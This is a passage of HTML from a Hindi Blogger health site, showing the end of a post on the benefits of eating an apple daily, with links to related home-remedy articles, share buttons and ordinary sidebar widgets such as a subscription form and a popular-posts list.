#2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">स&#2381;वस&#2381;थ-स&#2381;व&#2366;स&#2381;थ&#2381;य क&#2375; ल&#2367;ए कचन&#2366;र</span></span></a></div><div><a href="https://www.sakshambano.com/2020/10/no-more-problems-in-winter.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="background-color: white;">सर&#2381;द&#2367;य&#2379;&#2306; म&#2375;&#2306; अब नह&#2368;&#2306; क&#2379;ई द&#2367;क&#2381;कत</span></span></a></div><div><a href="https://www.sakshambano.com/2021/04/medicinal-benefits-of-betel-leaf.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">प&#2366;न क&#2375; पत&#2381;त&#2375; क&#2366; औषध&#2368;य फ&#2366;यद&#2375;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/nirgundi-is-satiate-of-beneficial.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">ल&#2366;भद&#2366;यक ग&#2369;ण&#2379;&#2306; स&#2375; भरप&#2370;र न&#2367;र&#2381;ग&#2369;&#2306;ड&#2368;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/10/countless-benefits-of-tea-containing-turmeric-ginger-and-cinnamon.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;"><span>click here &#187;&nbsp;</span><span style="text-align: justify;">हल&#2381;द&#2368;-अदरक-द&#2366;लच&#2368;न&#2368; य&#2369;क&#2381;त च&#2366;य</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/Do-not-eat-these-things-together-should-avoid-eating-together.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">एक स&#2366;थ य&#2375; च&#2368;ज&#2375;&#2306; नह&#2368;&#2306; ख&#2366;न&#2368; च&#2366;ह&#2367;ए</span></span></a></div><div><a href="https://www.sakshambano.com/2021/04/drink-sattus-sharbat-in-summer.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">सत&#2381;त&#2370; क&#2366; शरबत गर&#2381;म&#2367;य&#2379;&#2306; म&#2375;&#2306; जर&#2370;र प&#2367;ए&#2306;</span></span></a></div><div><span><span style="color: #2b00fe;"><span style="text-align: justify;"><a href="https://www.sakshambano.com/2020/09/many-benefits-of-roasted-cumin-with-curd.html" rel="" style="text-align: left;" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">दह&#2368; क&#2375; स&#2366;थ भ&#2369;न&#2375; ज&#2368;र&#2375; क&#2375; अन&#2375;क फ&#2366;यद&#2375;</span></span></a></span></span></span></div><div><a href="https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="background-color: white;">एक स&#2375;ब हर स&#2369;बह और फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375;</span></span></a></div><div><a href="https://www.sakshambano.com/2020/09/helpful-in-removing-stones.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">पत&#2381;थरचट&#2381;ट&#2366; पथर&#2368; न&#2367;क&#2366;लन&#2375; म&#2375;&#2306; मददग&#2366;र</span></span></a></div><div><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2021/05/bitter-gourd-in-corona-period-is-very-beneficial.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;<span style="text-align: justify;">क&#2379;र&#2379;न&#2366; क&#2366;ल म&#2375;&#2306; कर&#2375;ल&#2366; बह&#2369;त फ&#2366;यद&#2375;म&#2306;द&nbsp;&nbsp;<br /></span></span></a></span><a href="https://www.sakshambano.com/2022/05/Not-ignore-full-of-medicinal-properties%20%20.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;<span style="text-align: justify;">अनद&#2375;ख&#2368; नह&#2368;&#2306;, औषध&#2368;य ग&#2369;ण&#2379;&#2306; स&#2375; भरप&#2370;र</span></span></a></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2022/05/Not-ignore-full-of-medicinal-properties%20%20.html" rel="" target="_blank"><span style="color: #2b00fe;"><span style="text-align: justify;"></span></span></a><span style="color: #2b00fe;"><span style="text-align: justify;"><a href="https://www.sakshambano.com/2020/10/drink-wheatgrass-juice-on-empty-stomach.html" rel="" style="text-align: left;" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;<span face="Roboto, sans-serif"><span style="background-color: white;">ग&#2375;ह&#2370;&#2306; क&#2375; ज&#2381;व&#2366;र क&#2366; ज&#2370;स ख&#2366;ल&#2368; प&#2375;ट प&#2381;रत&#2367;द&#2367;न</span></span></span></a></span></span></span></div><div><a href="https://www.sakshambano.com/2020/08/drink-one-spoonful-coconut-oil-on-an-empty-stomach-coconut-oil-gets-rid-of-many-diseases%20.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">न&#2366;र&#2367;यल त&#2375;ल प&#2367;ए एक चम&#2381;मच ख&#2366;ल&#2368; प&#2375;ट</span></span></a></div><div><a href="https://www.sakshambano.com/2021/06/empty-stomach-eat-garlic-soaked-in-honey.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">ख&#2366;ल&#2368; प&#2375;ट ख&#2366;ए&#2306; शहद म&#2375;&#2306; भ&#2367;ग&#2379;य&#2366; लहस&#2369;न</span></span></a></div><div><a href="https://www.sakshambano.com/2020/08/guava-eradicate-many-diseases.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">अमर&#2370;द कर&#2375; कई ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; क&#2366; क&#2366;म तम&#2366;म</span></span></a></div><div><a href="https://www.sakshambano.com/2022/02/good-days-for-sugar-sufferers.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">श&#2369;गर प&#2368;ड़&#2367;त&#2379;&#2306; क&#2375; अच&#2381;छ&#2375; द&#2367;न अवश&#2381;य आत&#2375; ह&#2376;&#2306;</span></span></a></div><div><a href="https://www.sakshambano.com/2021/04/drumstick-make-strong-muscles-and-bones.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">सहजन बन&#2366;ए&#2306; मजब&#2370;त मसल&#2381;स और हड&#2381;ड&#2367;य&#2366;&#2306;</span></span></a></div><div><a href="https://www.sakshambano.com/2021/05/benefits-of-drinking-sugar-candy-in.html" rel="" target="_blank"><span style="color: #2b00fe; font-family: inherit;">click here &#187;&nbsp;<span style="text-align: justify;">ग&#2369;नग&#2369;न&#2375; द&#2370;ध म&#2375;&#2306; म&#2367;श&#2381;र&#2368; म&#2367;ल&#2366;कर प&#2368;न&#2375; स&#2375; फ&#2366;यद&#2375;</span></span></a></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/10/this-problem-reduces-number-of.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;<span style="background-color: white;">ख&#2370;न म&#2375;&#2306; प&#2381;ल&#2375;टल&#2375;ट&#2381;स क&#2368; स&#2306;ख&#2381;य&#2366; कम ह&#2379; ज&#2366;त&#2368; ह&#2376;</span></span></a>&nbsp;</span></div></div><p></p>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8' rel='tag'>स&#2381;वस&#2381;थ ज&#2368;वन</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&title= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&title= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&title= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg&description=एक सेब हर सुबह  खाएं  फिर देखें फायदे (Eat an apple every morning and then see the benefits)  सेब  में कई प्रकार के पोषक होते हैं। an apple ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' text=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits >> https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='स्वस्थ जीवन'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' itemprop='url'/>
</div>
<meta content='sakshambano' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3110580290949956678/4207233369224444874' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sakshambano.com/feeds/4207233369224444874/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview {
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  margin-top: 30px !important;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px) !important;
  max-width: none !important;
  border-radius: 6px !important;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25) !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview,
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview *{
  box-sizing: border-box !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading {
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-heading h5{
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field {
  margin-top: 20px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  width: 100% !important;
  height: 40px !important;
  border-radius: 6px !important;
  border: 2px solid #e9e8e8 !important;
  background-color: #fff !important;
  outline: none !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input {
  color: #000000 !important;
  font-family: "Montserrat" !important;
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-align: center !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::placeholder {
  color: #000000 !important;
  opacity: 1 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000 !important;
}

.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000 !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button {
  margin-top: 10px !important;
  width: 100% !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button {
  width: 100% !important;
  height: 40px !important;
  border: 0 !important;
  border-radius: 6px !important;
  line-height: 0px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .form-preview .preview-submit-button button:hover {
  cursor: pointer !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line {
  color: #231f20 !important;
  font-family: "Montserrat" !important;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 25px !important;
  text-align: center !important;
  text-decoration: none !important;
  display: flex !important;
  width: 100% !important;
  justify-content: center !important;
  align-items: center !important;
  margin-top: 10px !important;
}
.followit--follow-form-container[attr-a][attr-b][attr-c][attr-d][attr-e][attr-f] .powered-by-line img {
  margin-left: 10px !important;
  height: 1.13em !important;
  max-height: 1.13em !important;
}
</style><div class="followit--follow-form-container" attr-a attr-b attr-c attr-d attr-e attr-f><form data-v-2bdb5506="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2bdb5506="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-2bdb5506="" class="preview-heading"><h5 data-v-2bdb5506="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">
                  Get new posts by email:
                </h5></div> <div data-v-2bdb5506="" class="preview-input-field"><input data-v-2bdb5506="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2bdb5506="" class="preview-submit-button"><button data-v-2bdb5506="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">
                  Subscribe
                </button></div></div></form></div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>सक&#2381;षमबन&#2379;&#8212;आओ हम सब आग&#2375; बढ&#2364;&#2375;</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3110580290949956678?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.sakshambano.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>
<img alt='यूरिक एसिड की समस्या अब दिन-प्रतिदिन बढ़ रही है- Uric Acid Problem Is Increasing Day By Day Now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJkRcW4vLqicIzyj34G8nrD5klhZe-0D3fsDTowp6XoLXZ53Dydu2V0lpgb6Rm4LCVAiXb6DGBkSvRy_O4fU31I731vfPc_PoSeBvJWsMzF3cBDBLnAQk-aNrHw6hxpgu7J5tY9DpKRmk/s72-w200-c-h132/%25E0%25A4%2586%25E0%25A4%25AE-%25E0%25A4%25B8%25E0%25A4%25AE%25E0%25A4%25B8%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE-%25E0%25A4%25AC%25E0%25A4%25A8-%25E0%25A4%2597%25E0%25A4%2588-%25E0%25A4%25AF%25E0%25A5%2582%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%2595-%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid.html'>य&#2370;र&#2367;क एस&#2367;ड क&#2368; समस&#2381;य&#2366; अब द&#2367;न-प&#2381;रत&#2367;द&#2367;न बढ़ रह&#2368; ह&#2376;- Uric Acid Problem Is Increasing Day By Day Now</a></div>
<div class='item-snippet'>        आम समस&#2381;य&#2366; बन गई-य&#2370;र&#2367;क एस&#2367;ड     (Uric Acid Become A Common Problem)   य&#2370;र&#2367;क एस&#2367;ड, क&#2366;र&#2381;बन, ह&#2366;इड&#2381;र&#2379;जन, ऑक&#2381;स&#2368;जन और न&#2366;इट&#2381;र&#2379;जन क&#2375; म&#2367;श&#2381;रण स...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>
<img alt='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/s72-w200-c-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html'>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई</a></div>
<div class='item-snippet'>  एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई&#160;  एक ब&#2366;र भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; मन म&#2375;&#2306; धरत&#2368; पर घ&#2369;मन&#2375; क&#2368; इच&#2381;छ&#2366; ह&#2369;ई और वह अपन&#2368; य&#2366;त&#2381;र&#2366; क&#2368; त&#2376;य&#2366;र&#2368; म&#2375; लग गय&#2375;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>
<img alt='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/s72-w205-c-h97/Kall+ka+bhay+kaise.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html'>क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise</a></div>
<div class='item-snippet'>              क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?&#160; (Kaalsarp ka prakop kaise? Shiv ki pooja se kaal ka bhay kaise?)&#160;  अगर...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>
<img alt='माँ त्रिपुर भैरवी-Maa Tripura Bhairavi ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUDbeQ2uMHPfgIJIbbMNgTDowygCFTZQpOfQRB5sGm1mFNxoG3MtgM81oDJFDkbFv3yHEAAjCRsTPNBB2AhXXSQWGqk75b9WDckKyR9WlWleH9bq7j11RxUghbB6pS8qz1wd8MTLoZR4g/s72-w157-c-h200/%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%2581+%25E0%25A4%25AD%25E0%25A5%2588%25E0%25A4%25B0%25E0%25A4%25B5%25E0%25A5%2580.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/01/maa-tripura-bhairavi.html'>म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;-Maa Tripura Bhairavi </a></div>
<div class='item-snippet'>          म&#2366;&#2305; त&#2381;र&#2367;प&#2369;र भ&#2376;रव&#2368;   व&#2367;श&#2381;व क&#2375; अध&#2367;ष&#2381;ठ&#2366;न दक&#2381;ष&#2367;ण&#2366;म&#2370;र&#2381;त&#2367; क&#2366;लभ&#2376;रव ह&#2376;&#2306; इनक&#2368; शक&#2381;त&#2367; ह&#2368; त&#2381;र&#2367;प&#2369;रभ&#2376;रव&#2368; ह&#2376; &#2404; &#160;यह&#160;लल&#2367;त&#2366; य&#2366; मह&#2366;त&#2381;र&#2367;प&#2369;रस&#2369;&#2306;दर&#2368; क&#2368; र...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/mouth-dryness-frequent-is-not-good-causes-symptoms-ilaj.html'>
